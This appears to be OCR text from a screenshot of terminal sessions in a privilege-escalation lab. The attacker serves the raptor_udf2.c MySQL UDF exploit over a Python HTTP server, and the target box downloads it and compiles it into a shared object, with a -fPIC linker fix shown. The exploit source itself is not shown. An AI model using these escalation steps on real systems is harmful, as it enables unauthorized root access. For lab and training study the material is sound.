 Applications Places Terminal Aug 13 13:39 1
oscar@oscar: ~/privledge_escalation
oscar@oscar: ~/privledge_escalation oscar@oscar: ~/Downloads
user@debian:/tmp$ gcc -g -c raptor_udf2.c
user@debian:/tmp$ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor
_udf2.o -lc
/usr/bin/ld: raptor_udf2.o: relocation R_X86_64_PC32 against undefined symbol `syste
m@@GLIBC_2.2.5' can not be used when making a shared object; recompile with -fPIC
/usr/bin/ld: final link failed: Bad value
collect2: ld returned 1 exit status
user@debian:/tmp$ gcc -g -c raptor_udf2.c -fPIC
user@debian:/tmp$ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor
_udf2.o -lc
ted.
HTTP request sent, awaiting response... 200 OK
Length: 3378 (3.3K) [application/txt]
Saving to: _1518_
1518 100%[=====================>] 3.30K --.-KB/s in 0s
2020-08-13 13:33:49 (14.5 MB/s) - _1518_ saved [3378/3378]
oscar@oscar:~/privledge_escalation$ mkdir service
oscar@oscar:~/privledge_escalation$ mv 1518 service/
oscar@oscar:~/privledge_escalation$ cd service/
oscar@oscar:~/privledge_escalation/service$ ls
1518
oscar@oscar:~/privledge_escalation/service$ mv 1518 raptor_udf2.c
oscar@oscar:~/privledge_escalation/service$ sudo python3 -m http.server 80
[sudo] password for oscar:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.85.23 - - [13/Aug/2020 13:35:46] "GET /raptor_udf2.c HTTP/1.0" 200 -
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 40 bytes 2112 (2.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 40 bytes 2112 (2.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.9.86.227 netmask 255.255.0.0 destination 10.9.86.227
inet6 fe80::ccb5:f2fd:e102:96bc prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 100 (UN
SPEC)
RX packets 471 bytes 89853 (87.7 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 831 bytes 65340 (63.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
oscar@oscar:~/privledge_escalation$
[0] 0:ssh*M "oscar" 13:39 13-Aug-20